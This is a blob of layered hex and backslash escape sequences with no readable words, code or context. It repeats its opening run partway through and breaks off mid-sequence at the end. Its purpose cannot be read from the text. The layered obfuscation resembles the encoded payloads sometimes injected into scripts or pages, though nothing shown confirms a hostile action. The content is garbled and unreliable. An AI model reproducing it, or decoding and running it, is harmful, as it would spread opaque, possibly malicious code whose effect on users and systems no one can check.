\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x